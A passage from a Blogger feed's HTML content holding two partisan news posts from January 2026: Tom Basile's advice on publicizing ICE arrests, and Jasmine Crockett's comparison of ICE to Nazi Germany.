0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBasile explained that it is important to reclaim the narrative and explained that the facts are on President Donald Trump’s side. He also said it is important for the White House to have daily updates on the arrests of illegals by ICE and the kind of crimes they are accused of.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBasile explained that it is important for the White House to reclaim the narrative on illegal immigration and ICE operations. He said that full transparency and communication are very important.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-677549304\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“If the facts are on your side, and they are, they are the best possible weapon in the communications war. To reclaim the narrative, the White House should start immediately issuing daily releases of the arrests, existing criminal records, and new accusations against illegals detained by ICE, providing full transparency,” Basile said.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-51935668\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“We must be proactive, pushing out the data to the press and social media constantly,” Basile continued.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBasile also talked about the importance of reinforcing the message about the laws that ICE is carrying out have been on the books for a long time.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“They should continually remind audiences that ICE uses federal laws that have been on the books for many, many years to justify their operations. Reinforcing the message is absolutely critical,” Basile said.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-41342627\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“You have to remind the American public about the number of illegals let in by the Biden open border,” Basile said.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“The number arrested for crimes in the US, or having existing criminal records. The types and the numbers of those crimes and the total cost to our welfare, schools, and law enforcement of rampant illegal immigration,” Basile continued.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“The first set of data makes it clear that ICE is performing a necessary and legal enforcement of the law to remove dangerous criminals from America’s streets. The latter set informs the public of the staggering fiscal impact to taxpayers. You have to talk about it all the time,” Basile continued.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBasile also shared a statistic that the number of illegals that entered the US under the Biden regime was about the same as Ellis Island for legal immigration, from their opening to the closure of the facility.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Roughly the same number of illegal immigrants came into the United States during the four years of the Biden administration as came in legally through Ellis Island from the opening of the facility to its closure,” Basile said.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBasile explained the importance of federal law enforcement having briefings at the local level at the places where the operations are taking place.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Localize the strategy as well. ICE, along with the FBI, Border Patrol and others should be holding daily briefings about operations in various cities for local media. Those briefings should provide full transparency on the progress of each operation, including specifics about the criminals arrested,” Basile continued.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/994794173681985645\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/tom-basile-of-newsmax-reinforces.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/994794173681985645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/994794173681985645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/tom-basile-of-newsmax-reinforces.html","title":"Tom Basile of Newsmax Reinforces the Critical Message of the Importance of ICE Operations to Protect America from Illegal Alien Criminals (VIDEO)"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-5467853705519143015"},"published":{"$t":"2026-01-25T10:00:09.868-08:00"},"updated":{"$t":"2026-01-25T10:00:22.995-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Texas Democrat Senate Frontrunner Jasmine Crockett Says ICE is Turning America Into ‘Nazi Germany’ (VIDEO)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003ETexas Congresswoman Jasmine Crockett has accused Immigration and Customs Enforcement (ICE) officers of turning America into Nazi Germany.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDuring a Texas primary debate on Saturday, Crockett said ICE officers were acting with endorsement of the Supreme Court as they carry out the Trump administration’s policy of mass deportations.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“They are turning us into Nazi Germany by saying they’re gonna go door-to-door, or they are going after people because of their accent, or the color of their skin, because this Supreme Court gave them carte blanche ability to do so,” she ranted.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-2903433787\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWatch the clip below:\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-dnt=\"true\" data-theme=\"dark\" data-twitter-extracted-i1769363820487450886=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENEW: Jasmine Crockett says ICE is turning us into Nazi Germany.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“They are turning us into Nazi Germany by saying they’re gonna go door-to-door, or they are going after people because of their accent, or the color of their skin, because this Supreme Court gave them carte…\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/wXs8rIqJQ6\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/wXs8rIqJQ6\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— (@GoldenAgeTimes2)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/GoldenAgeTimes2\/status\/2015181318053581196?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 24, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECrockett is currently running for the Democratic nomination for Senate in Texas, with some polls\u0026nbsp;\u003Ca href=\"https:\/\/www.realclearpolling.com\/polls\/senate\/democratic-primary\/2026\/texas\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Eindicating\u003C\/a\u003E\u0026nbsp;she is ahead by as many as 18 points.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-58414266\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); 